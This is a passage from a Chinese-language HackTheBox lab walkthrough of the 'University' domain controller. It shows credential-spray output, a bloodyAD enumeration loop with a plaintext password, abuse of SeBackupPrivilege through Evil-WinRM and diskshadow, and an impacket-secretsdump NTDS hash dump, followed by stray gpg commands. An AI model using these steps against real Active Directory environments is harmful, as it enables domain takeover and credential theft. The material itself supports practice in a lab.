SMB 10.10.11.39 445 DC [+] university.htb\Arnold.G:<password>
SMB 10.10.11.39 445 DC [+] university.htb\Kareem.A:<password>
SMB 10.10.11.39 445 DC [+] university.htb\Lisa.K:<password>
SMB 10.10.11.39 445 DC [+] university.htb\Jakken.C:<password>
SMB 10.10.11.39 445 DC [+] university.htb\Nya.R:<password>
SMB 10.10.11.39 445 DC [+] university.htb\Brose.W:<password>
SMB 10.10.11.39 445 DC [+] university.htb\Choco.L:<password>
SMB 10.10.11.39 445 DC [+] university.htb\Rose.L:<password>
SMB 10.10.11.39 445 DC [+] university.htb\Emma.H:<password>
SMB 10.10.11.39 445 DC [+] university.htb\C.Freez:<password>
SMB 10.10.11.39 445 DC [+] university.htb\Martin.T:<password>最后的任务是看如何使用这些用户进行提权。在bloodhound中并没有发现直接推荐的途径。使用bloodyAD查看所有成员所属的组,发现只有brose.w属于Backup Operators组。
~/D/u $while read -r user; do bloodyAD --host 10.10.11.39 -u martin.t -p 'v3ryS0l!dP@sswd#X' -d university.htb get search --filter "(sAMAccountName=$user)" --attr=sAMAccountName,memberOf; done <names.txt
...
distinguishedName: CN=Brose wayen,CN=Users,DC=university,DC=htb
memberOf: CN=Help Desk,CN=Users,DC=university,DC=htb; CN=Backup Operators,CN=Builtin,DC=university,DC=htb
sAMAccountName: Brose.W
...登录brose.w的终端,查看权限,有SeBackupPrivilege权限,这就好办了。
*Evil-WinRM* PS C:\Users\Brose.W\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled最后,使用卷影副本方法,利用diskshadow工具,下载系统核心密钥存储文件。这里不再重复,具体可参考HackTheBox Active Directory 101, No.4, Blackfield。
最后就是拿到root flag。
~/D/u/d $impacket-secretsdump LOCAL -system SYSTEM -sam SAM -security SECURITY -ntds NTDS
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x7704a47762a8cd07d2922fc3e97e02a4
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:<...>:::
...
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 53baa9d0678f975750cdfcfc8b9e6f42
[*] Reading and decrypting hashes from NTDS
Administrator:500:aad3b435b51404eeaad3b435b51404ee:<...>:::
...果然是insane的难度!


gpg –gen-key
# user = george
# mail = george@university.htb
gpg –export -a “george” > gpg.key
这里为什么不是
gpg –export -a “george” > george.asc